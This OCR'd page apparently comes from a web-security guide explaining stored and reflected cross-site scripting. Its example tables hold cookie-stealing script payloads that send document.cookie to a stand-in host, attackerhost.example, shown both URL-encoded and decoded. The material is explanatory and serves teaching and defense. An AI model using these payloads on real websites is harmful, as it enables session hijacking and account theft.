III. Exploitation on Code Injection (cont’d)
4 Cross-site Scripting (“XSS”)
Cross-site Scripting (“XSS“) is a type of injection attack, in which malicious scripts are introduced into the trusted websites. This exploitation would occur when a web application uses user-supplied inputs as an output without validating or encoding it. The malicious content sent to the web browser can takes several forms including JavaScript, VBScript, ActiveX, HTML, Flash or any other type of code that the browser may execute. XSS attacks can generally be categorised into three types: Stored, Reflected and Document Object Mode based (“DOM-Based”).
Stored XSS (Persistent) – Stored XSS attacks means that the injected malicious code is permanently stored on a target server such as a bulletin board, a visitor log, or a comment field. When interacting with the target server, an end-user inadvertently retrieves and executes the malicious code from the server.
| Scenario | If an attacker were to post a message containing a specially crafted JavaScript, a user reading this message could have their cookies and their account compromised. |
| Malicious Code | <SCRIPT> document.location= 'http://attackerhost.example/cgi-bin/cookiesteal.cgi?'+ document.cookie </SCRIPT> |
| Result | The cookie of the end-user would be hijacked by the hacker. Due to the fact that the attack payload is stored on the server side, this form of xss attack is persistent. |
Reflected XSS (Non-Persistent) – Reflected XSS attacks are those where the injected code is sent to a vulnerable web server that directs the cross-site attack back to the user’s browser. This type of attacks aims to trick the users by clicking on a malicious link or submitting a specially crafted form. The user’s browser then executes the malicious code, assuming it comes from a trusted server.
| Scenario | Sample URL example: http://portal.example/index.php?sessionid=12312312&username=Joe If an attacker were to modify the username field in the URL, inserting a cookie-stealing JavaScript, it would possible to gain control of the user's account if they managed to get the victim to visit their URL. |
| Malicious Code (Encoded) | http://portal.example/index.php?sessionid=12312312& username=%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65 %6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%74%70 %3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%65 %78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F %6F%6B%69%65%73%74%65%61%6C%2E%63%67%69%3F%27%2B%64 %6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C%2F%73 %63%72%69%70%74%3E |
| Malicious Code (Decoded) | http://portal.example/index.php?sessionid=12312312& username=<script>document.location='http://attackerhost.example/cgi-bin/cookiesteal.cgi?'+ document.cookie </script> |
| Result | The cookie of the end-user would be stolen by the hacker. |
Reference:
.http://projects.webappsec.org/Cross-Site+Scripting.
.http://www.owasp.org/index.php/Cross-site_Scripting_(XSS).
.http://www.testingsecurity.com/how-to-test/injection-vulnerabilities/XSS-Injection.
Page 8